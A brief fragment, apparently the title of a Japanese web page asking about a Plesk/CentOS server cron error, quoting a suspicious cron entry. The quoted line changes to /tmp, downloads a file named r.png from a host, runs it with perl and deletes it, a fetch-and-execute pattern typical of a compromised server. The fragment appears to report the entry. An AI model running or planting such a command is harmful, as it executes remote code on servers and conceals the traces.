 Plesk、Centosサーバーエラー：Croncd /tmp;curl -s -O http://.../r.png;perl r.png;rm -fr r.png [閉じる]